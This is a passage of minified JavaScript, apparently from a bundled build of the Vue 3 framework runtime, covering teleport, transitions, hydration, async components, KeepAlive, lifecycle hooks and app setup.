S=t.anchor=e.anchor,T=t.target=e.target,P=t.targetAnchor=e.targetAnchor,R=qs(e.props),k=R?n:T,C=R?S:P;if(o==="svg"||Iu(T)?o="svg":(o==="mathml"||Au(T))&&(o="mathml"),v?(d(e.dynamicChildren,v,k,s,i,o,a),Wc(e,t,!0)):l||f(e,t,k,C,s,i,o,a,!1),b)R?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):Ai(t,n,S,u,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const $=t.target=hl(t.props,p);$&&Ai(t,$,null,u,0)}else R&&Ai(t,T,P,u,1);Xi(t,b)}},remove(e,t,n,{um:r,o:{remove:s}},i){const{shapeFlag:o,children:a,anchor:l,targetStart:u,targetAnchor:c,target:f,props:d}=e;if(f&&(s(u),s(c)),i&&s(l),o&16){const h=i||!qs(d);for(let p=0;p<a.length;p++){const _=a[p];r(_,t,n,h,!!_.dynamicChildren)}}},move:Ai,hydrate:Mv};function Ai(e,t,n,{o:{insert:r},m:s},i=2){i===0&&r(e.targetAnchor,t,n);const{el:o,anchor:a,shapeFlag:l,children:u,props:c}=e,f=i===2;if(f&&r(o,t,n),(!f||qs(c))&&l&16)for(let d=0;d<u.length;d++)s(u[d],t,n,2);f&&r(a,t,n)}function Mv(e,t,n,r,s,i,{o:{nextSibling:o,parentNode:a,querySelector:l,insert:u,createText:c}},f){const d=t.target=hl(t.props,l);if(d){const h=qs(t.props),p=d._lpa||d.firstChild;if(t.shapeFlag&16)if(h)t.anchor=f(o(e),t,a(e),n,r,s,i),t.targetStart=p,t.targetAnchor=p&&o(p);else{t.anchor=o(e);let _=p;for(;_;){if(_&&_.nodeType===8){if(_.data==="teleport start anchor")t.targetStart=_;else if(_.data==="teleport anchor"){t.targetAnchor=_,d._lpa=t.targetAnchor&&o(t.targetAnchor);break}}_=o(_)}t.targetAnchor||ap(d,t,c,u),f(p&&o(p),t,d,n,r,s,i)}Xi(t,h)}return t.anchor&&o(t.anchor)}const RR=op;function Xi(e,t){const n=e.ctx;if(n&&n.ut){let r,s;for(t?(r=e.el,s=e.anchor):(r=e.targetStart,s=e.targetAnchor);r&&r!==s;)r.nodeType===1&&r.setAttribute("data-v-owner",n.uid),r=r.nextSibling;n.ut()}}function ap(e,t,n,r){const s=t.targetStart=n(""),i=t.targetAnchor=n("");return s[sp]=i,e&&(r(s,e),r(i,e)),i}const Dn=Symbol("_leaveCb"),Oi=Symbol("_enterCb");function Dv(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return ys(()=>{e.isMounted=!0}),na(()=>{e.isUnmounting=!0}),e}const At=[Function,Array],lp={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:At,onEnter:At,onAfterEnter:At,onEnterCancelled:At,onBeforeLeave:At,onLeave:At,onAfterLeave:At,onLeaveCancelled:At,onBeforeAppear:At,onAppear:At,onAfterAppear:At,onAppearCancelled:At},cp=e=>{const t=e.subTree;return t.component?cp(t.component):t},Nv={name:"BaseTransition",props:lp,setup(e,{slots:t}){const n=pn(),r=Dv();return()=>{const s=t.default&&dp(t.default(),!0);if(!s||!s.length)return;const i=up(s),o=ge(e),{mode:a}=o;if(r.isLeaving)return xa(i);const l=Ou(i);if(!l)return xa(i);let u=pl(l,o,r,n,f=>u=f);l.type!==Ke&&rs(l,u);let c=n.subTree&&Ou(n.subTree);if(c&&c.type!==Ke&&!Xt(l,c)&&cp(n).type!==Ke){let f=pl(c,o,r,n);if(rs(c,f),a==="out-in"&&l.type!==Ke)return r.isLeaving=!0,f.afterLeave=()=>{r.isLeaving=!1,n.job.flags&8||n.update(),delete f.afterLeave,c=void 0},xa(i);a==="in-out"&&l.type!==Ke?f.delayLeave=(d,h,p)=>{const _=fp(r,c);_[String(c.key)]=c,d[Dn]=()=>{h(),d[Dn]=void 0,delete u.delayedLeave,c=void 0},u.delayedLeave=()=>{p(),delete u.delayedLeave,c=void 0}}:c=void 0}else c&&(c=void 0);return i}}};function up(e){let t=e[0];if(e.length>1){for(const n of e)if(n.type!==Ke){t=n;break}}return t}const Hv=Nv;function fp(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function pl(e,t,n,r,s){const{appear:i,mode:o,persisted:a=!1,onBeforeEnter:l,onEnter:u,onAfterEnter:c,onEnterCancelled:f,onBeforeLeave:d,onLeave:h,onAfterLeave:p,onLeaveCancelled:_,onBeforeAppear:y,onAppear:b,onAfterAppear:m,onAppearCancelled:g}=t,v=String(e.key),S=fp(n,e),T=(k,C)=>{k&&nn(k,r,9,C)},P=(k,C)=>{const $=C[1];T(k,C),te(k)?k.every(A=>A.length<=1)&&$():k.length<=1&&$()},R={mode:o,persisted:a,beforeEnter(k){let C=l;if(!n.isMounted)if(i)C=y||l;else return;k[Dn]&&k[Dn](!0);const $=S[v];$&&Xt(e,$)&&$.el[Dn]&&$.el[Dn](),T(C,[k])},enter(k){let C=u,$=c,A=f;if(!n.isMounted)if(i)C=b||u,$=m||c,A=g||f;else return;let V=!1;const se=k[Oi]=ie=>{V||(V=!0,ie?T(A,[k]):T($,[k]),R.delayedLeave&&R.delayedLeave(),k[Oi]=void 0)};C?P(C,[k,se]):se()},leave(k,C){const $=String(e.key);if(k[Oi]&&k[Oi](!0),n.isUnmounting)return C();T(d,[k]);let A=!1;const V=k[Dn]=se=>{A||(A=!0,C(),se?T(_,[k]):T(p,[k]),k[Dn]=void 0,S[$]===e&&delete S[$])};S[$]=e,h?P(h,[k,V]):V()},clone(k){const C=pl(k,t,n,r,s);return s&&s(C),C}};return R}function xa(e){if(Ei(e))return e=An(e),e.children=null,e}function Ou(e){if(!Ei(e))return ip(e.type)&&e.children?up(e.children):e;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&ae(n.default))return n.default()}}function rs(e,t){e.shapeFlag&6&&e.component?(e.transition=t,rs(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function dp(e,t=!1,n){let r=[],s=0;for(let i=0;i<e.length;i++){let o=e[i];const a=n==null?o.key:String(n)+String(o.key!=null?o.key:i);o.type===ct?(o.patchFlag&128&&s++,r=r.concat(dp(o.children,t,a))):(t||o.type!==Ke)&&r.push(a!=null?An(o,{key:a}):o)}if(s>1)for(let i=0;i<r.length;i++)r[i].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function vs(e,t){return ae(e)?Ye({name:e.name},t,{setup:e}):e}function IR(){const e=pn();return e?(e.appContext.config.idPrefix||"v")+"-"+e.ids[0]+e.ids[1]++:""}function Uc(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function ii(e,t,n,r,s=!1){if(te(e)){e.forEach((p,_)=>ii(p,t&&(te(t)?t[_]:t),n,r,s));return}if(Wn(r)&&!s){r.shapeFlag&512&&r.type.__asyncResolved&&r.component.subTree.component&&ii(e,t,n,r.component.subTree);return}const i=r.shapeFlag&4?ia(r.component):r.el,o=s?null:i,{i:a,r:l}=e,u=t&&t.r,c=a.refs===ke?a.refs={}:a.refs,f=a.setupState,d=ge(f),h=f===ke?()=>!1:p=>we(d,p);if(u!=null&&u!==l&&(Le(u)?(c[u]=null,h(u)&&(f[u]=null)):De(u)&&(u.value=null)),ae(l))Si(l,a,12,[o,c]);else{const p=Le(l),_=De(l);if(p||_){const y=()=>{if(e.f){const b=p?h(l)?f[l]:c[l]:l.value;s?te(b)&&Ac(b,i):te(b)?b.includes(i)||b.push(i):p?(c[l]=[i],h(l)&&(f[l]=c[l])):(l.value=[i],e.k&&(c[e.k]=l.value))}else p?(c[l]=o,h(l)&&(f[l]=o)):_&&(l.value=o,e.k&&(c[e.k]=o))};o?(y.id=-1,ze(y,n)):y()}}}let Lu=!1;const $r=()=>{Lu||(console.error("Hydration completed but contains mismatches."),Lu=!0)},jv=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",Bv=e=>e.namespaceURI.includes("MathML"),Li=e=>{if(e.nodeType===1){if(jv(e))return"svg";if(Bv(e))return"mathml"}},Br=e=>e.nodeType===8;function Vv(e){const{mt:t,p:n,o:{patchProp:r,createText:s,nextSibling:i,parentNode:o,remove:a,insert:l,createComment:u}}=e,c=(g,v)=>{if(!v.hasChildNodes()){n(null,g,v),_o(),v._vnode=g;return}f(v.firstChild,g,null,null,null),_o(),v._vnode=g},f=(g,v,S,T,P,R=!1)=>{R=R||!!v.dynamicChildren;const k=Br(g)&&g.data==="[",C=()=>_(g,v,S,T,P,k),{type:$,ref:A,shapeFlag:V,patchFlag:se}=v;let ie=g.nodeType;v.el=g,se===-2&&(R=!1,v.dynamicChildren=null);let G=null;switch($){case Tr:ie!==3?v.children===""?(l(v.el=s(""),o(g),g),G=g):G=C():(g.data!==v.children&&($r(),g.data=v.children),G=i(g));break;case Ke:m(g)?(G=i(g),b(v.el=g.content.firstChild,g,S)):ie!==8||k?G=C():G=i(g);break;case zs:if(k&&(g=i(g),ie=g.nodeType),ie===1||ie===3){G=g;const ne=!v.children.length;for(let Y=0;Y<v.staticCount;Y++)ne&&(v.children+=G.nodeType===1?G.outerHTML:G.data),Y===v.staticCount-1&&(v.anchor=G),G=i(G);return k?i(G):G}else C();break;case ct:k?G=p(g,v,S,T,P,R):G=C();break;default:if(V&1)(ie!==1||v.type.toLowerCase()!==g.tagName.toLowerCase())&&!m(g)?G=C():G=d(g,v,S,T,P,R);else if(V&6){v.slotScopeIds=P;const ne=o(g);if(k?G=y(g):Br(g)&&g.data==="teleport start"?G=y(g,g.data,"teleport end"):G=i(g),t(v,ne,null,S,T,Li(ne),R),Wn(v)&&!v.type.__asyncResolved){let Y;k?(Y=$e(ct),Y.anchor=G?G.previousSibling:ne.lastChild):Y=g.nodeType===3?Xp(""):$e("div"),Y.el=g,v.component.subTree=Y}}else V&64?ie!==8?G=C():G=v.type.hydrate(g,v,S,T,P,R,e,h):V&128&&(G=v.type.hydrate(g,v,S,T,Li(o(g)),P,R,e,f))}return A!=null&&ii(A,null,T,v),G},d=(g,v,S,T,P,R)=>{R=R||!!v.dynamicChildren;const{type:k,props:C,patchFlag:$,shapeFlag:A,dirs:V,transition:se}=v,ie=k==="input"||k==="option";if(ie||$!==-1){V&&an(v,null,S,"created");let G=!1;if(m(g)){G=Np(null,se)&&S&&S.vnode.props&&S.vnode.props.appear;const Y=g.content.firstChild;G&&se.beforeEnter(Y),b(Y,g,S),v.el=g=Y}if(A&16&&!(C&&(C.innerHTML||C.textContent))){let Y=h(g.firstChild,v,g,S,T,P,R);for(;Y;){Fi(g,1)||$r();const ve=Y;Y=Y.nextSibling,a(ve)}}else if(A&8){let Y=v.children;Y[0]===`
`&&(g.tagName==="PRE"||g.tagName==="TEXTAREA")&&(Y=Y.slice(1)),g.textContent!==Y&&(Fi(g,0)||$r(),g.textContent=v.children)}if(C){if(ie||!R||$&48){const Y=g.tagName.includes("-");for(const ve in C)(ie&&(ve.endsWith("value")||ve==="indeterminate")||yi(ve)&&!Kr(ve)||ve[0]==="."||Y)&&r(g,ve,null,C[ve],void 0,S)}else if(C.onClick)r(g,"onClick",null,C.onClick,void 0,S);else if($&4&&Sr(C.style))for(const Y in C.style)C.style[Y]}let ne;(ne=C&&C.onVnodeBeforeMount)&&bt(ne,S,v),V&&an(v,null,S,"beforeMount"),((ne=C&&C.onVnodeMounted)||V||G)&&Wp(()=>{ne&&bt(ne,S,v),G&&se.enter(g),V&&an(v,null,S,"mounted")},T)}return g.nextSibling},h=(g,v,S,T,P,R,k)=>{k=k||!!v.dynamicChildren;const C=v.children,$=C.length;for(let A=0;A<$;A++){const V=k?C[A]:C[A]=Rt(C[A]),se=V.type===Tr;g?(se&&!k&&A+1<$&&Rt(C[A+1]).type===Tr&&(l(s(g.data.slice(V.children.length)),S,i(g)),g.data=V.children),g=f(g,V,T,P,R,k)):se&&!V.children?l(V.el=s(""),S):(Fi(S,1)||$r(),n(null,V,S,null,T,P,Li(S),R))}return g},p=(g,v,S,T,P,R)=>{const{slotScopeIds:k}=v;k&&(P=P?P.concat(k):k);const C=o(g),$=h(i(g),v,C,S,T,P,R);return $&&Br($)&&$.data==="]"?i(v.anchor=$):($r(),l(v.anchor=u("]"),C,$),$)},_=(g,v,S,T,P,R)=>{if(Fi(g.parentElement,1)||$r(),v.el=null,R){const $=y(g);for(;;){const A=i(g);if(A&&A!==$)a(A);else break}}const k=i(g),C=o(g);return a(g),n(null,v,C,k,S,T,Li(C),P),S&&(S.vnode.el=v.el,sa(S,v.el)),k},y=(g,v="[",S="]")=>{let T=0;for(;g;)if(g=i(g),g&&Br(g)&&(g.data===v&&T++,g.data===S)){if(T===0)return i(g);T--}return g},b=(g,v,S)=>{const T=v.parentNode;T&&T.replaceChild(g,v);let P=S;for(;P;)P.vnode.el===v&&(P.vnode.el=P.subTree.el=g),P=P.parent},m=g=>g.nodeType===1&&g.tagName==="TEMPLATE";return[c,f]}const Fu="data-allow-mismatch",Uv={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function Fi(e,t){if(t===0||t===1)for(;e&&!e.hasAttribute(Fu);)e=e.parentElement;const n=e&&e.getAttribute(Fu);if(n==null)return!1;if(n==="")return!0;{const r=n.split(",");return t===0&&r.includes("children")?!0:n.split(",").includes(Uv[t])}}Jo().requestIdleCallback;Jo().cancelIdleCallback;function qv(e,t){if(Br(e)&&e.data==="["){let n=1,r=e.nextSibling;for(;r;){if(r.nodeType===1){if(t(r)===!1)break}else if(Br(r))if(r.data==="]"){if(--n===0)break}else r.data==="["&&n++;r=r.nextSibling}}else t(e)}const Wn=e=>!!e.type.__asyncLoader;/*! #__NO_SIDE_EFFECTS__ */function M(e){ae(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:s=200,hydrate:i,timeout:o,suspensible:a=!0,onError:l}=e;let u=null,c,f=0;const d=()=>(f++,u=null,h()),h=()=>{let p;return u||(p=u=t().catch(_=>{if(_=_ instanceof Error?_:new Error(String(_)),l)return new Promise((y,b)=>{l(_,()=>y(d()),()=>b(_),f+1)});throw _}).then(_=>p!==u&&u?u:(_&&(_.__esModule||_[Symbol.toStringTag]==="Module")&&(_=_.default),c=_,_)))};return vs({name:"AsyncComponentWrapper",__asyncLoader:h,__asyncHydrate(p,_,y){const b=i?()=>{const m=i(y,g=>qv(p,g));m&&(_.bum||(_.bum=[])).push(m)}:y;c?b():h().then(()=>!_.isUnmounted&&b())},get __asyncResolved(){return c},setup(){const p=Qe;if(Uc(p),c)return()=>Ra(c,p);const _=g=>{u=null,ms(g,p,13,!r)};if(a&&p.suspense||is)return h().then(g=>()=>Ra(g,p)).catch(g=>(_(g),()=>r?$e(r,{error:g}):null));const y=Ee(!1),b=Ee(),m=Ee(!!s);return s&&setTimeout(()=>{m.value=!1},s),o!=null&&setTimeout(()=>{if(!y.value&&!b.value){const g=new Error(`Async component timed out after ${o}ms.`);_(g),b.value=g}},o),h().then(()=>{y.value=!0,p.parent&&Ei(p.parent.vnode)&&p.parent.update()}).catch(g=>{_(g),b.value=g}),()=>{if(y.value&&c)return Ra(c,p);if(b.value&&r)return $e(r,{error:b.value});if(n&&!m.value)return $e(n)}}})}function Ra(e,t){const{ref:n,props:r,children:s,ce:i}=t.vnode,o=$e(e,r,s);return o.ref=n,o.ce=i,delete t.vnode.ce,o}const Ei=e=>e.type.__isKeepAlive,Wv={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=pn(),r=n.ctx;if(!r.renderer)return()=>{const m=t.default&&t.default();return m&&m.length===1?m[0]:m};const s=new Map,i=new Set;let o=null;const a=n.suspense,{renderer:{p:l,m:u,um:c,o:{createElement:f}}}=r,d=f("div");r.activate=(m,g,v,S,T)=>{const P=m.component;u(m,g,v,0,a),l(P.vnode,m,g,v,P,a,S,m.slotScopeIds,T),ze(()=>{P.isDeactivated=!1,P.a&&Qr(P.a);const R=m.props&&m.props.onVnodeMounted;R&&bt(R,P.parent,m)},a)},r.deactivate=m=>{const g=m.component;yo(g.m),yo(g.a),u(m,d,null,1,a),ze(()=>{g.da&&Qr(g.da);const v=m.props&&m.props.onVnodeUnmounted;v&&bt(v,g.parent,m),g.isDeactivated=!0},a)};function h(m){Ia(m),c(m,n,a,!0)}function p(m){s.forEach((g,v)=>{const S=El(g.type);S&&!m(S)&&_(v)})}function _(m){const g=s.get(m);g&&(!o||!Xt(g,o))?h(g):o&&Ia(o),s.delete(m),i.delete(m)}nt(()=>[e.include,e.exclude],([m,g])=>{m&&p(v=>As(m,v)),g&&p(v=>!As(g,v))},{flush:"post",deep:!0});let y=null;const b=()=>{y!=null&&(bo(n.subTree.type)?ze(()=>{s.set(y,$i(n.subTree))},n.subTree.suspense):s.set(y,$i(n.subTree)))};return ys(b),_p(b),na(()=>{s.forEach(m=>{const{subTree:g,suspense:v}=n,S=$i(g);if(m.type===S.type&&m.key===S.key){Ia(S);const T=S.component.da;T&&ze(T,v);return}h(m)})}),()=>{if(y=null,!t.default)return o=null;const m=t.default(),g=m[0];if(m.length>1)return o=null,m;if(!kr(g)||!(g.shapeFlag&4)&&!(g.shapeFlag&128))return o=null,g;let v=$i(g);if(v.type===Ke)return o=null,v;const S=v.type,T=El(Wn(v)?v.type.__asyncResolved||{}:S),{include:P,exclude:R,max:k}=e;if(P&&(!T||!As(P,T))||R&&T&&As(R,T))return v.shapeFlag&=-257,o=v,g;const C=v.key==null?S:v.key,$=s.get(C);return v.el&&(v=An(v),g.shapeFlag&128&&(g.ssContent=v)),y=C,$?(v.el=$.el,v.component=$.component,v.transition&&rs(v,v.transition),v.shapeFlag|=512,i.delete(C),i.add(C)):(i.add(C),k&&i.size>parseInt(k,10)&&_(i.values().next().value)),v.shapeFlag|=256,o=v,bo(g.type)?g:v}}},zv=Wv;function As(e,t){return te(e)?e.some(n=>As(n,t)):Le(e)?e.split(",").includes(t):Wm(e)?(e.lastIndex=0,e.test(t)):!1}function hp(e,t){gp(e,"a",t)}function pp(e,t){gp(e,"da",t)}function gp(e,t,n=Qe){const r=e.__wdc||(e.__wdc=()=>{let s=n;for(;s;){if(s.isDeactivated)return;s=s.parent}return e()});if(ta(t,r,n),n){let s=n.parent;for(;s&&s.parent;)Ei(s.parent.vnode)&&Gv(r,t,n,s),s=s.parent}}function Gv(e,t,n,r){const s=ta(t,e,r,!0);mp(()=>{Ac(r[t],s)},n)}function Ia(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function $i(e){return e.shapeFlag&128?e.ssContent:e}function ta(e,t,n=Qe,r=!1){if(n){const s=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...o)=>{Zn();const a=xr(n),l=nn(t,n,e,o);return a(),er(),l});return r?s.unshift(i):s.push(i),i}}const Ln=e=>(t,n=Qe)=>{(!is||e==="sp")&&ta(e,(...r)=>t(...r),n)},Kv=Ln("bm"),ys=Ln("m"),Qv=Ln("bu"),_p=Ln("u"),na=Ln("bum"),mp=Ln("um"),Jv=Ln("sp"),Yv=Ln("rtg"),Xv=Ln("rtc");function vp(e,t=Qe){ta("ec",e,t)}const yp="components";function AR(e,t){return wp(yp,e,!0,t)||e}const bp=Symbol.for("v-ndc");function Zv(e){return Le(e)?wp(yp,e,!1)||e:e||bp}function wp(e,t,n=!0,r=!1){const s=Je||Qe;if(s){const i=s.type;{const a=El(i,!1);if(a&&(a===t||a===qt(t)||a===Qo(qt(t))))return i}const o=$u(s[e]||i[e],t)||$u(s.appContext[e],t);return!o&&r?i:o}}function $u(e,t){return e&&(e[t]||e[qt(t)]||e[Qo(qt(t))])}function OR(e,t,n,r){let s;const i=n,o=te(e);if(o||Le(e)){const a=o&&Sr(e);let l=!1;a&&(l=!Ht(e),e=ea(e)),s=new Array(e.length);for(let u=0,c=e.length;u<c;u++)s[u]=t(l?lt(e[u]):e[u],u,void 0,i)}else if(typeof e=="number"){s=new Array(e);for(let a=0;a<e;a++)s[a]=t(a+1,a,void 0,i)}else if(Te(e))if(e[Symbol.iterator])s=Array.from(e,(a,l)=>t(a,l,void 0,i));else{const a=Object.keys(e);s=new Array(a.length);for(let l=0,u=a.length;l<u;l++){const c=a[l];s[l]=t(e[c],c,l,i)}}else s=[];return s}function LR(e,t,n={},r,s){if(Je.ce||Je.parent&&Wn(Je.parent)&&Je.parent.ce)return t!=="default"&&(n.name=t),Ft(),kn(ct,null,[$e("slot",n,r&&r())],64);let i=e[t];i&&i._c&&(i._d=!1),Ft();const o=i&&Sp(i(n)),a=n.key||o&&o.key,l=kn(ct,{key:(a&&!tn(a)?a:`_${t}`)+(!o&&r?"_fb":"")},o||(r?r():[]),o&&e._===1?64:-2);return l.scopeId&&(l.slotScopeIds=[l.scopeId+"-s"]),i&&i._c&&(i._d=!0),l}function Sp(e){return e.some(t=>kr(t)?!(t.type===Ke||t.type===ct&&!Sp(t.children)):!0)?e:null}const gl=e=>e?Zp(e)?ia(e):gl(e.parent):null,Ws=Ye(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>gl(e.parent),$root:e=>gl(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>Pp(e),$forceUpdate:e=>e.f||(e.f=()=>{Vc(e.update)}),$nextTick:e=>e.n||(e.n=hn.bind(e.proxy)),$watch:e=>yy.bind(e)}),Aa=(e,t)=>e!==ke&&!e.__isScriptSetup&&we(e,t),ey={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:s,props:i,accessCache:o,type:a,appContext:l}=e;let u;if(t[0]!=="$"){const h=o[t];if(h!==void 0)switch(h){case 1:return r[t];case 2:return s[t];case 4:return n[t];case 3:return i[t]}else{if(Aa(r,t))return o[t]=1,r[t];if(s!==ke&&we(s,t))return o[t]=2,s[t];if((u=e.propsOptions[0])&&we(u,t))return o[t]=3,i[t];if(n!==ke&&we(n,t))return o[t]=4,n[t];_l&&(o[t]=0)}}const c=Ws[t];let f,d;if(c)return t==="$attrs"&&at(e.attrs,"get",""),c(e);if((f=a.__cssModules)&&(f=f[t]))return f;if(n!==ke&&we(n,t))return o[t]=4,n[t];if(d=l.config.globalProperties,we(d,t))return d[t]},set({_:e},t,n){const{data:r,setupState:s,ctx:i}=e;return Aa(s,t)?(s[t]=n,!0):r!==ke&&we(r,t)?(r[t]=n,!0):we(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:s,propsOptions:i}},o){let a;return!!n[o]||e!==ke&&we(e,o)||Aa(t,o)||(a=i[0])&&we(a,o)||we(r,o)||we(Ws,o)||we(s.config.globalProperties,o)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:we(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function FR(){return Ep().slots}function $R(){return Ep().attrs}function Ep(){const e=pn();return e.setupContext||(e.setupContext=tg(e))}function Mu(e){return te(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function MR(e){const t=pn();let n=e();return wl(),Oc(n)&&(n=n.catch(r=>{throw xr(t),r})),[n,()=>xr(t)]}let _l=!0;function ty(e){const t=Pp(e),n=e.proxy,r=e.ctx;_l=!1,t.beforeCreate&&Du(t.beforeCreate,e,"bc");const{data:s,computed:i,methods:o,watch:a,provide:l,inject:u,created:c,beforeMount:f,mounted:d,beforeUpdate:h,updated:p,activated:_,deactivated:y,beforeDestroy:b,beforeUnmount:m,destroyed:g,unmounted:v,render:S,renderTracked:T,renderTriggered:P,errorCaptured:R,serverPrefetch:k,expose:C,inheritAttrs:$,components:A,directives:V,filters:se}=t;if(u&&ny(u,r,null),o)for(const ne in o){const Y=o[ne];ae(Y)&&(r[ne]=Y.bind(n))}if(s){const ne=s.call(n,n);Te(ne)&&(e.data=Wt(ne))}if(_l=!0,i)for(const ne in i){const Y=i[ne],ve=ae(Y)?Y.bind(n,n):ae(Y.get)?Y.get.bind(n,n):un,Xe=!ae(Y)&&ae(Y.set)?Y.set.bind(n):un,Ze=he({get:ve,set:Xe});Object.defineProperty(r,ne,{enumerable:!0,configurable:!0,get:()=>Ze.value,set:ye=>Ze.value=ye})}if(a)for(const ne in a)Tp(a[ne],r,n,ne);if(l){const ne=ae(l)?l.call(n):l;Reflect.ownKeys(ne).forEach(Y=>{Yr(Y,ne[Y])})}c&&Du(c,e,"c");function G(ne,Y){te(Y)?Y.forEach(ve=>ne(ve.bind(n))):Y&&ne(Y.bind(n))}if(G(Kv,f),G(ys,d),G(Qv,h),G(_p,p),G(hp,_),G(pp,y),G(vp,R),G(Xv,T),G(Yv,P),G(na,m),G(mp,v),G(Jv,k),te(C))if(C.length){const ne=e.exposed||(e.exposed={});C.forEach(Y=>{Object.defineProperty(ne,Y,{get:()=>n[Y],set:ve=>n[Y]=ve})})}else e.exposed||(e.exposed={});S&&e.render===un&&(e.render=S),$!=null&&(e.inheritAttrs=$),A&&(e.components=A),V&&(e.directives=V),k&&Uc(e)}function ny(e,t,n=un){te(e)&&(e=ml(e));for(const r in e){const s=e[r];let i;Te(s)?"default"in s?i=vt(s.from||r,s.default,!0):i=vt(s.from||r):i=vt(s),De(i)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>i.value,set:o=>i.value=o}):t[r]=i}}function Du(e,t,n){nn(te(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function Tp(e,t,n,r){let s=r.includes(".")?Bp(n,r):()=>n[r];if(Le(e)){const i=t[e];ae(i)&&nt(s,i)}else if(ae(e))nt(s,e.bind(n));else if(Te(e))if(te(e))e.forEach(i=>Tp(i,t,n,r));else{const i=ae(e.handler)?e.handler.bind(n):t[e.handler];ae(i)&&nt(s,i,e)}}function Pp(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:s,optionsCache:i,config:{optionMergeStrategies:o}}=e.appContext,a=i.get(t);let l;return a?l=a:!s.length&&!n&&!r?l=t:(l={},s.length&&s.forEach(u=>vo(l,u,o,!0)),vo(l,t,o)),Te(t)&&i.set(t,l),l}function vo(e,t,n,r=!1){const{mixins:s,extends:i}=t;i&&vo(e,i,n,!0),s&&s.forEach(o=>vo(e,o,n,!0));for(const o in t)if(!(r&&o==="expose")){const a=ry[o]||n&&n[o];e[o]=a?a(e[o],t[o]):t[o]}return e}const ry={data:Nu,props:Hu,emits:Hu,methods:Os,computed:Os,beforeCreate:ht,created:ht,beforeMount:ht,mounted:ht,beforeUpdate:ht,updated:ht,beforeDestroy:ht,beforeUnmount:ht,destroyed:ht,unmounted:ht,activated:ht,deactivated:ht,errorCaptured:ht,serverPrefetch:ht,components:Os,directives:Os,watch:iy,provide:Nu,inject:sy};function Nu(e,t){return t?e?function(){return Ye(ae(e)?e.call(this,this):e,ae(t)?t.call(this,this):t)}:t:e}function sy(e,t){return Os(ml(e),ml(t))}function ml(e){if(te(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function ht(e,t){return e?[...new Set([].concat(e,t))]:t}function Os(e,t){return e?Ye(Object.create(null),e,t):t}function Hu(e,t){return e?te(e)&&te(t)?[...new Set([...e,...t])]:Ye(Object.create(null),Mu(e),Mu(t??{})):t}function iy(e,t){if(!e)return t;if(!t)return e;const n=Ye(Object.create(null),e);for(const r in t)n[r]=ht(e[r],t[r]);return n}function Cp(){return{app:null,config:{isNativeTag:Um,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let oy=0;function ay(e,t){return function(r,s=null){ae(r)||(r=Ye({},r)),s!=null&&!Te(s)&&(s=null);const i=Cp(),o=new WeakSet,a=[];let l=!1;const u=i.app={_uid:oy++,_component:r,_props:s,_container:null,_context:i,_instance:null,version:ng,get config(){return i.config},set config(c){},use(c,...f){return o.has(c)||(c&&ae(c.install)?(o.add(c),c.install(u,...f)):ae(c)&&(o.add(c),c(u,...f))),u},mixin(c){return i.mixins.includes(c)||i.mixins.push(c),u},component(c,f){return f?(i.components[c]=f,u):i.components[c]},directive(c,f){return f?(i.directives[c]=f,u):i.directives[c]},mount(c,f,d){if(!l){const h=u._ceVNode||$e(r,s);return h.appContext=i,d===!0?d="svg":d===!1&&(d=void 0),f&&t?t(h,c):e(h,c,d),l=!0,u._container=c,c.__vue_app__=u,ia(h.component)}},onUnmount(c){a.push(c)},unmount(){l&&(nn(a,u._instance,16),e(null,u._container),delete u._container.__vue_app__)},provide(c,f){return i.provides[c]=f,u},runWithContext(c){const f=Er;Er=u;try{return c()}finally{Er=f}}};return u}}let Er=null;function Yr(e,t){if(Qe){let n=Qe.provides;const r=Qe.parent&&Qe.parent.provides;r===n&&(n=Qe.provides=Object.create(r)),n[e]=t}}function vt(e,t,n=!1){const r=Qe||Je;if(r||Er){const s=Er?Er._context.provides:r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:void 0;if(s&&e in s)return s[e];if(arguments.length>1)return n&&ae(t)?t.call(r&&r.proxy):t}}function kp(){return!!(Qe||Je||Er)}const xp={},Rp=()=>Object.create(xp),Ip=e=>Object.getPrototypeOf(e)===xp;function ly(e,t,n,r=!1){const s={},i=Rp();e.propsDefaults=Object.create(null),Ap(e,t,s,i);for(const o in e.propsOptions[0])o in s||(s[o]=void 0);n?e.props=r?s:$t(s):e.type.props?e.props=s:e.props=i,e.attrs=i}function 